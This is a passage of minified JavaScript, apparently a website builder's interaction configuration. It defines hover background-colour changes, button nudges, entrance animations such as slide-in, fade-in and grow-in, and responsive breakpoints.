,title:"bg-change-in 2",actionItemGroups:[{actionItems:[{id:"a-60-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".inc-inner2",selectorGuids:["ab51222d-8d77-8c80-221c-74070bfa7162"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:.87}},{id:"a-60-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".blue-bullet",selectorGuids:["30cc3b5a-7da7-c3aa-fd14-33e23f4d652d"]},globalSwatchId:"--_new-branding---altitude-1",rValue:56,bValue:244,gValue:204,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a7e511344},"a-61":{id:"a-61",title:"bg-change-out 2",actionItemGroups:[{actionItems:[{id:"a-61-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".inc-inner2",selectorGuids:["ab51222d-8d77-8c80-221c-74070bfa7162"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-61-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".blue-bullet",selectorGuids:["30cc3b5a-7da7-c3aa-fd14-33e23f4d652d"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a7e511344},"a-62":{id:"a-62",title:"bg-change-in 3",actionItemGroups:[{actionItems:[{id:"a-62-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".inc-inner3",selectorGuids:["103ebf40-2263-8b23-da23-526596c97e11"]},globalSwatchId:"",rValue:22,bValue:44,gValue:32,aValue:.76}},{id:"a-62-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".green-bullet",selectorGuids:["90bcf615-b800-fafc-0f1b-94350865aa09"]},globalSwatchId:"--_new-branding---tt-1",rValue:109,bValue:53,gValue:229,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a7e511344},"a-63":{id:"a-63",title:"bg-change-out 3",actionItemGroups:[{actionItems:[{id:"a-63-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".inc-inner3",selectorGuids:["103ebf40-2263-8b23-da23-526596c97e11"]},globalSwatchId:"--_new-branding---base-blue",rValue:22,bValue:44,gValue:32,aValue:1}},{id:"a-63-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".green-bullet",selectorGuids:["90bcf615-b800-fafc-0f1b-94350865aa09"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a7e511344},"a-65":{id:"a-65",title:"Button-bump 3",actionItemGroups:[{actionItems:[{id:"a-65-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"68f6473b56c84d8d32370edc|5b6d430a-1f41-187b-2c41-c8b19911decd"},yValue:-3,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a5f4d026f},"a-66":{id:"a-66",title:"Button Bump Off 3",actionItemGroups:[{actionItems:[{id:"a-66-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"68f6473b56c84d8d32370edc|5b6d430a-1f41-187b-2c41-c8b19911decd"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a5f4edd9c},"a-68":{id:"a-68",title:"Button-bump 4",actionItemGroups:[{actionItems:[{id:"a-68-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:100,target:{useEventTarget:"CHILDREN",selector:".navlinknew.sub-nav-link.member",selectorGuids:["3e1ade97-ac35-2be2-8bdb-2545c23a350a","f30d3a08-5c35-3dfa-f8b4-267572b6a8ca","d1cf8ab1-b22f-8c45-b2e4-c2510e896eff"]},xValue:3,yValue:0,xUnit:"px",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a5f4d026f},"a-69":{id:"a-69",title:"Button Bump Off 4",actionItemGroups:[{actionItems:[{id:"a-69-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:100,target:{useEventTarget:"CHILDREN",selector:".navlinknew.sub-nav-link.member",selectorGuids:["3e1ade97-ac35-2be2-8bdb-2545c23a350a","f30d3a08-5c35-3dfa-f8b4-267572b6a8ca","d1cf8ab1-b22f-8c45-b2e4-c2510e896eff"]},xValue:0,yValue:0,zValue:0,xUnit:"px",yUnit:"px",zUnit:"px"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a5f4edd9c},slideInLeft:{id:"slideInLeft",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:-100,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},fadeIn:{id:"fadeIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},flyInLeft:{id:"flyInLeft",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:-800,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:.25,yValue:.25}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inOutQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},slideInBottom:{id:"slideInBottom",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},growIn:{id:"growIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:.7500000000000001,yValue:.7500000000000001}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}})}}]);